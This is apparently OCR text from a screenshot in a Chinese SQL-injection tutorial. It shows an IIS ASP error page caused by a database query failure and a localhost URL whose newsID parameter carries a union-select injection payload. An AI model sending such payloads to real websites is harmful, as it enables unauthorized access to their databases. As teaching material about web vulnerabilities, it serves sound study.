 HTTP 错误 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（用于支持人员）
• 错误类型：
Microsoft OLE DB Provider for ODBC Drivers (0x80040E21)
ODBC 驱动程序不支持所需的属性。
/chenyuan/textbox.asp, 第 24 行
• 浏览器类型：
Mozilla/4.0 (compatible; MSIE 6.0, Windows NT 5 1, SV1)
• 网页：
GET /chenyuan/textbox.asp
图 9
http://127.0.0.1/chenyuan/textbox.asp?action=modify&newsID=1 and 1=1 union select 1,2,3,4,5,6,7
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹